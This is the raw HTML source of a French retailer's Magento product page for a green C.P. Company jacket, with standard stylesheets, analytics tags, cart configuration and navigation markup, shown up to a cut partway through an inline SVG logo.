

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669
body_size: 122928
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="BLOUSON C.P COMPANY VERT S047A-669"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BLOUSON C.P COMPANY VERT S047A-669</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Alma_MonthlyPayments/css/alma.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/app.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.36/dist/panzoom/panzoom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.36/dist/panzoom/panzoom.toolbar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/catalog_product_view.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/css/alertmail.css" />
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/app.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/singular/catalog_product_view.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Payplug_Payments/js/oney.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/popup.js"></script>
<link  rel="canonical" href="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669" />
<link  rel="icon" type="image/x-icon" href="https://www.jules-et-jim.fr/media/favicon/default/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jules-et-jim.fr/media/favicon/default/logo.png" />
<style>
.field-recaptcha {
    display: none;
}

@media (max-width:768px) {
.store-logo .black {
 filter: brightness(0);
}
.cms-index-index #hp-banners .banner-list .banner .content {
  padding: 0 10px;
}
.cms-index-index #hp-banners .banner-list .banner .content .title {
font-size: 55px;
    line-height: 70px;
}
}
@media (min-width:768px) {
.cms-index-index #hp-banners .banner-list .banner .content .title {
  font-size: 110px;
}


/*Remove from banner*/ 
.cms-index-index header .functionalities #trigger-mobile-menu svg path {
    fill: white;
}

.cms-index-index header .functionalities .store-logo .black {
    display:none;
}
.cms-index-index header .functionalities .store-logo .white {
    display:block;
}
.cms-index-index header .functionalities span  {
    color:white;
}
/*End remove from banner*/ 

}

.cms-index-index #hp-banners .banner-list .banner .content .link {
color: white !important;
}


@media (max-width: 767px) {
	 .amcard-page-product.product-carte-cadeau-1 .amcard-flex-container {
		 display: block;
	}
	 .amcard-page-product.product-carte-cadeau-1 .amcard-flex-container .amcard-field-container {
		 padding: 0;
	}
}
 .amcard-page-product.product-carte-cadeau-1 .page-main.page-main-details {
	 display: none;
}
 .amcard-page-product.product-carte-cadeau-1 .amcard-field-block .amcard-button {
	 display: none;
}
</style>        
<!-- Google Tag Manager by MagePal -->
<script>window.dataLayer = window.dataLayer || [];</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-PVFMZWHM",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"31139","sku":"1010705000006","parent_sku":"1010705000006","product_type":"configurable","name":"BLOUSON C.P COMPANY VERT S047A-669","price":0,"attribute_set_id":"4","path":"BLOUSON C.P COMPANY VERT S047A-669","category":"Vestes","image_url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/\/1010705000006_1.jpg"}},{"event":"allPage"},{"event":"catalogProductViewPage"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link 
 rel="alternate" 
 hreflang="x-default" 
 href="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669"
 />

 
<link rel="canonical" href="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669" />    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BLOUSON&#x20;C.P&#x20;COMPANY&#x20;VERT&#x20;S047A-669" />
<meta property="og:image"
      content="https://www.jules-et-jim.fr/media/catalog/product/cache/e783d1f0b37d0ad5d30a0914d2eb92b2/1010705000006_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "name": "BLOUSON C.P COMPANY VERT S047A-669"
    }
] }
 </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-blouson-c-p-company-vert-s047a-669 page-layout-1column">
        
<!-- Google Tag Manager by MagePal -->
<script>window.dataLayer = window.dataLayer || [];</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-PVFMZWHM",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"31139","sku":"1010705000006","parent_sku":"1010705000006","product_type":"configurable","name":"BLOUSON C.P COMPANY VERT S047A-669","price":0,"attribute_set_id":"4","path":"BLOUSON C.P COMPANY VERT S047A-669","category":"Vestes","image_url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/\/1010705000006_1.jpg"}},{"event":"allPage"},{"event":"catalogProductViewPage"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link 
 rel="alternate" 
 hreflang="x-default" 
 href="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669"
 />

 
<link rel="canonical" href="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669" />    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BLOUSON&#x20;C.P&#x20;COMPANY&#x20;VERT&#x20;S047A-669" />
<meta property="og:image"
      content="https://www.jules-et-jim.fr/media/catalog/product/cache/e783d1f0b37d0ad5d30a0914d2eb92b2/1010705000006_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.jules-et-jim.fr/blouson-c-p-company-vert-s047a-669" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "name": "BLOUSON C.P COMPANY VERT S047A-669"
    }
] }
 </script>

<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PVFMZWHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jules\u002Det\u002Djim.fr",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<!-- Start DataLayer by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "magepalDataLayer": {
                "dataLayer": "dataLayer"
            }
        }
    }
</script>
<!-- Start DataLayer by MagePal  -->
<div class="header-fixed product-view">

 <div id="pre-header" class="bg-primary relative z-index-1 text-center bg-primary p-x-1 p-y-1 tablet:p-y-2">
 <div class="size-12 tablet:size-16 secondary-color">
 <p>SALES FW25 /// UP TO 30% OFF</p>
 </div>
 </div>

 <header class="absolute w-100 bg-white z-index-100 tablet:bg-none">

 <div class="functionalities relative p-x-1 d_flex jc-between p-y-1 tablet:p-y-2 tablet:p-x-3">

 <div class="d_flex jc-start ai-center">

 <span id="trigger-mobile-menu" class="d_block cursor-pointer m-r-2">
 <svg xmlns="http://www.w3.org/2000/svg" width="19" height="13" viewBox="0 
0 19 13" className="open-menu pointer">
                        <g id="burger-white" transform="translate(-34.5 
-55)">
                        <path id="Ligne_26" data-name="Ligne 26" 
d="M19,1.5H0v-3H19Z" transform="translate(34.5 66.5)" 
fill="#000000"></path>
                        <path id="Ligne_27" data-name="Ligne 27" 
d="M19,1.5H0v-3H19Z" transform="translate(34.5 56.5)" 
fill="#000000"></path>
                        </g>
                      </svg>
 </span>

 <a href="/" class="store-logo relative">
 <img 
 src="/media/theme/icons/logo-black.svg" 
 alt="Jules &amp; Jim - 8 rue Aude 13100 Aix en Provence" 
 class=" black" 
 style=""
 />
 <img 
 src="/media/theme/icons/logo-white.svg" 
 alt="Jules &amp; Jim - 8 rue Aude 13100 Aix en Provence" 
 class=" white d_none" 
 style=""
 />
</a>

 </div>

 <div class="d_flex ai-baseline jc-end text-right tablet:d_block">

 <div id="trigger-mobile-search" class="search d_block font-bold size-18 cursor-pointer m-r-2 tablet:m-r-0">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/search-black.svg alt="Logo recherche"/>
 <span class="d_none tablet:d_block"> rechercher</span>
 </div>

 <a href="/customer/account/index" class="account d_block font-bold size-18 cursor-pointer m-r-2 tablet:m-r-0 m-y-1">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/account-black.svg alt="Logo compte"/>
 <span class="d_none tablet:d_block">
   connexion
  </span>
 </a>

 <div data-block="minicart" class="minicart minicart-wrapper d_block m-0">
 <a class="action showcart ai-start tablet:ai-end" href="https://www.jules-et-jim.fr/checkout/cart/"
 data-bind="scope: 'minicart_content'">
 <span class="menu-item-effect font-bold size-18 cursor-pointer">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/cart-black.svg alt="Logo panier"/>
 <span class="d_none tablet:d_block"> panier</span>
 </span>
 <span class="qty empty tablet:m-l-0.5"
 data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
 blockLoader: isLoading">
 <span class="counter-number size-14">
 <span class="closure">(</span>
 <!-- ko if: getCartParam('summary_count') -->
 <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
 <!-- /ko -->
 <span class="closure">)</span>
 </span>
 <span class="counter-label">
 <!-- ko if: getCartParam('summary_count') -->
 <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
 <!-- ko i18n: 'items' --><!-- /ko -->
 <!-- /ko -->
 </span>
 </span>
 </a>
 
 <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jules-et-jim.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tYy1wLWNvbXBhbnktdmVydC1zMDQ3YS02Njk~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jules-et-jim.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768896845}}}</script>
 <script type="text/x-magento-init">
 {
 "[data-block='minicart']": {
 "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}
 },
 "*": {
 "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
 }
 }
 </script>
</div>

 </div>

 </div>

<aside id="aside-search" class="absolute w-100% fixed t-0p b-0p r-0p bg-primary block-search">
 <div class="d_flex ai-center jc-center h-100">
 <div class="close-modal absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>
 <form class="form minisearch relative m-x-2" id="search_mini_form"
 action="https://www.jules-et-jim.fr/catalogsearch/result/" method="get">
  <div class="field search">
 <input id="search"
 data-mage-init='{
 "quickSearch": {
 "formSelector": "#search_mini_form",
 "url": "https://www.jules-et-jim.fr/search/ajax/suggest/",
 "destinationSelector": "#search_autocomplete",
 "minSearchLength": "2"
 }
 }'
 type="text"
 name="q"
 value=""
 placeholder="Rechercher..."
 class="input-text white-color"
 maxlength="128"
 role="combobox"
 aria-haspopup="false"
 aria-autocomplete="both"
 autocomplete="off"
 aria-expanded="false"/>
 <div id="search_autocomplete" class="search-autocomplete"></div>
  </div>

 <button type="submit"
 title="Rechercher"
 class="search-btn absolute t-0p b-0p r-0p cursor-pointer"
 aria-label="Search"
 >
 <img src="/media/boeki/theme/icons/arrow-right-white.svg">
 </button>
 </form>
 </div>
</aside>
<script>
 document.addEventListener('DOMContentLoaded', () => {
 let triggers = document.querySelectorAll('#trigger-mobile-menu,  #aside-menu .close-menu, #aside-menu .logo-menu')
 let target = document.querySelector('#aside-menu')

 triggers.forEach(trigger => {
 trigger.addEventListener('click', () => {
 target.classList.toggle('open')
 })
 })

 let triggersSearch = document.querySelectorAll('#trigger-mobile-search, #aside-search .close-modal')
 let targetSearch = document.querySelector('#aside-search')

 triggersSearch.forEach(trigger => {
 trigger.addEventListener('click', () => {
 targetSearch.classList.toggle('open')
 })
 })
 })
</script>
 <aside id="aside-menu" class="absolute ai-center jc-center fixed tblr-0 z-index-100 bg-primary">

 <a href="/" class="logo-menu absolute cursor-pointer">
 <?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
